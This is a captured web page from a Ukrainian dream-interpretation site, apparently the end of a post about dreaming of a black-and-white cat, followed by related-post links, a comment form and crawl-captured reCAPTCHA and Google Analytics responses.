<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/yLMQfR0av5E" width="100%" height="382" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://7snov.com.ua/znachennya-snu-pro-koft-po-sonniku-tlumachennya-v-zalezhnost-v-d-kol-orovo-gami-osoblivih-prikmet-ta-nshih-detaley-snu/" target="_blank" rel="nofollow" class="ua88f556be2ee34dce5d2938f3b93d0df"><!-- INLINE RELATED POSTS 3/3 //--><style> .ua88f556be2ee34dce5d2938f3b93d0df { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ua88f556be2ee34dce5d2938f3b93d0df:active, .ua88f556be2ee34dce5d2938f3b93d0df:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua88f556be2ee34dce5d2938f3b93d0df { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua88f556be2ee34dce5d2938f3b93d0df .ctaText { font-weight:bold; color:#E67E22; text-decoration:none; font-size: 16px; } .ua88f556be2ee34dce5d2938f3b93d0df .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ua88f556be2ee34dce5d2938f3b93d0df:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ЦІКАВО</span>&nbsp; <span class="postTitle">Значення сну про кофти по соннику: тлумачення в залежності від кольорової гами, особливих прикмет та інших деталей сну</span></div></a></div></div>
        </div><!-- // editor-entry -->
                <div class="post-navigation">
            <div class="nav-links">
                              <div class="nav-previous">
                    <span>Prev post</span>
                    <a href="https://7snov.com.ua/do-chogo-snyat-sya-cherv-yaki-po-sonniku-zagal-niy-opis-prichini-poyavi-na-t-l-lyudini-stat-emoc-snovidcya/">До чого сняться черв’яки по соннику: загальний опис, причини появи на тілі людини, стать і емоції сновидця</a>
                </div>
                                <div class="nav-next">
                    <span>Next post</span>
                    <a href="https://7snov.com.ua/do-chogo-snyat-sya-chorn-zubi-bachiti-vipali-abo-pochorn-l-u-sebe-v-rot-znachennya-v-r-znih-sonniki/">До чого сняться чорні зуби: бачити, як випали або почорнілі зуби у себе в роті, значення в різних сонниках</a>
                </div>
                            </div><!-- // nav-links -->
        </div><!-- // post-navigation -->
                <div class="related-posts">
            <div class="related-inner">
                               <div class="section-title">
                    <h3>ЧИТАЙТЕ ТАКОЖ</h3>
                </div><!-- // section-title -->
                                <div class="related-entry">
                    <div class="row">
                                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/telfery-moshhnost-tochnost-ekonomichnost/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2025/11/Screenshot_1-2-300x300.png" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Тельферы: мощность, точность, экономичность" srcset="https://7snov.com.ua/wp-content/uploads/2025/11/Screenshot_1-2-300x300.png 300w, https://7snov.com.ua/wp-content/uploads/2025/11/Screenshot_1-2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/telfery-moshhnost-tochnost-ekonomichnost/">Тельферы: мощность, точность, экономичность</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>2 місяці ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/chomu-zoomagazini-vazhlivi-dlya-vlasnikiv-domashnix-ulyublenciv/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2025/01/777777777-300x300.png" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Чому зоомагазини важливі для власників домашніх улюбленців" srcset="https://7snov.com.ua/wp-content/uploads/2025/01/777777777-300x300.png 300w, https://7snov.com.ua/wp-content/uploads/2025/01/777777777-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/chomu-zoomagazini-vazhlivi-dlya-vlasnikiv-domashnix-ulyublenciv/">Чому зоомагазини важливі для власників домашніх улюбленців</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>1 рік ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2020/04/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son-1-300x300.jpg" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Зв’язка ключів від квартири або машини: значення та трактування, до чого можуть снитися ключі" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son-1-300x300.jpg 300w, https://7snov.com.ua/wp-content/uploads/2020/04/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son/">Зв’язка ключів від квартири або машини: значення та трактування, до чого можуть снитися ключі</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>3 роки ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2020/04/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v-1-300x300.jpg" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Зрада дружини або чоловіка: до чого сниться зрада, значення і тлумачення сну" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v-1-300x300.jpg 300w, https://7snov.com.ua/wp-content/uploads/2020/04/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v/">Зрада дружини або чоловіка: до чого сниться зрада, значення і тлумачення сну</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>3 роки ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                            </div><!-- // row -->
                </div><!-- // related-entry -->
            </div><!-- // related-inner -->
        </div><!-- // related-posts -->
        
<div id="comments" class="comments-area comments-box-entry">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/#respond" style="display:none;">Скасувати відповідь</a></small></h3>			<form action="https://7snov.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span>  Обов’язкові поля позначені <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Коментар</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ім’я <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім'я, e-mail, та адресу сайту в цьому браузері для моїх подальших коментарів.</label></p>
<p class="comment-form-captcha">
		<label><b>Captcha </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://7snov.com.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1478095860" />
		<div style="clear:both;"></div>
		<label>Type the text displayed above:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опублікувати коментар" /> <input type='hidden' name='comment_post_ID' value='9250' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- // default-page-content-area -->
</div><!-- // single-page-content-area -->                                    </div><!-- // col -->
                                    <div class="col-lg-4 col-md-12 sticky-portion">
    <aside id="secondary" class="secondary-widget-area">
        <div id="hootkit-posts-list-3" class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-small posts-listunit-parent posts-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://7snov.com.ua/wp-content/uploads/2025/01/777777777-150x150.png);">
							<div class="entry-featured-img-wrap"><a href="https://7snov.com.ua/chomu-zoomagazini-vazhlivi-dlya-vlasnikiv-domashnix-ulyublenciv/" class="entry-featured-img-link"><img width="150" height="150" src="https://7snov.com.ua/wp-content/uploads/2025/01/777777777-150x150.png" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://7snov.com.ua/wp-content/uploads/2025/01/777777777-150x150.png 150w, https://7snov.com.ua/wp-content/uploads/2025/01/777777777-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://7snov.com.ua/chomu-zoomagazini-vazhlivi-dlya-vlasnikiv-domashnix-ulyublenciv/" class="posts-listunit-link">Чому зоомагазини важливі для власників домашніх улюбленців</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://7snov.com.ua/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn/" class="entry-featured-img-link"><img width="150" height="150" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-150x150.jpg 150w, https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://7snov.com.ua/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn/" class="posts-listunit-link">До чого сниться померлий кіт: тварина приснилася господареві живою і здоровою або знову помирає в сновидінні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/" class="entry-featured-img-link"><img width="150" height="150" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-150x150.jpg 150w, https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/" class="posts-listunit-link">До чого сняться чорно-білий кіт чи кішка людині: тлумачення снів, їх значення</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div>    </aside><!-- // aside -->
</div><!-- // col-lg-4 -->                                </div><!-- // row -->
                            </div><!-- // single-page-inner -->
                        </main><!-- // site-main -->
                    </div><!-- // # primary -->
                </div><!-- // gc-container -->
            </div><!-- // single-page-s1 layout-tweak -->
        </div><!-- // single-page-wrap -->
    </section><!-- // main-content-area-wrap -->

                <div id="gc-backtotop">
            <a href="#" class="caption">Back to top</a>
        </div><!-- // gc-backtotop -->
                <footer class="footer secondary-widget-area">
            <div class="footer-inner">
                <div class="footer-entry">
                                       <div class="gc-container">
                        <div class="footer-top">
                            <div class="site-identity">
                                                           </div><!-- // site-identity -->
                        </div><!-- // footer-top -->
                    </div><!-- // gc-container -->
                                        <div class="gc-container">
                        <div class="footer-mid">
                            <div class="gc-row column-3">
                                <div class="gc-col column">
                                    <div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://7snov.com.ua/kontakti/">Наші Контакти</a></p>
</div>
		</div>                                </div><!-- // gc-col -->
                                <div class="gc-col column">
                                                                    </div><!-- // gc-col -->
                                <div class="gc-col column">
                                                                    </div><!-- // gc-col -->
                            </div><!-- // gc-row -->
                        </div><!-- // footer-mid -->
                    </div><!-- // gc-container -->
                                        <div class="footer-bottom">
                        <div class="gc-container">
                            <div class="copyright-info">
                                <p>
                                 
				                </p>
                            </div><!-- // copyright-info -->
                        </div><!-- // gc-container -->
                    </div><!-- // footer-bottom -->
                </div><!-- // footer-entry -->
            </div><!-- // footer-inner -->
        </footer><!-- // footer -->

    </div><!-- // page-wrap -->

<script type='text/javascript' src='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/dist/js/bundle.min.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/src/js/libraries/navigation.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/src/js/libraries/skip-link-focus-fix.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/comment-reply.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/wp-embed.min.js?ver=5.2.5'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qqUn5-gQnC10rZIoe5bV9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768974582018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1032753070&t=pageview&_s=1&dl=https%3A%2F%2F7snov.com.ua%2Fdo-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v%2F&ul=en-us%40posix&dt=%D0%94%D0%BE%20%D1%87%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BD%D1%8F%D1%82%D1%8C%D1%81%D1%8F%20%D1%87%D0%BE%D1%80%D0%BD%D0%BE-%D0%B1%D1%96%D0%BB%D0%B8%D0%B9%20%D0%BA%D1%96%D1%82%20%D1%87%D0%B8%20%D0%BA%D1%96%D1%88%D0%BA%D0%B0%20%D0%BB%D1%8E%D0%B4%D0%B8%D0%BD%D1%96%3A%20%D1%82%D0%BB%D1%83%D0%BC%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F%20%D1%81%D0%BD%D1%96%D0%B2%2C%20%D1%97%D1%85%20%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F%20%E2%80%A2%207snov.com.ua&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=188374297&gjid=992282395&cid=1557030289.1768974581&tid=UA-162944160-1&_gid=911520696.1768974581&_r=1&_slc=1&gtm=45He61g1n81TRHMSTLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115497442~115938465~115938469~116682876~117041588&z=1417140443
body_size: -449
content:
2,cG-9D3R2760H2